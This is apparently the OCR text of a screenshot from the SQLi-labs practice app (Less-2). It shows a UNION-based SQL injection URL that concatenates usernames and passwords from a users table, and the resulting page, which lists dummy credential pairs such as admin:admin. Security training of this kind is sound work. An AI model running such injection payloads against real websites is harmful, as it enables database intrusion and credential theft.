 ?id=-1 union select 1,(select group_concat(username,0x3a,password) from users),3
第 5 列，第 81 行 100% Windows (CRLF)
os_sqli-version-master/Less-2/?id=-1%20union%20select%201,(select%20group_concat(username,0x3a,password)%20from%20users),3
Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:adm
Your Password:3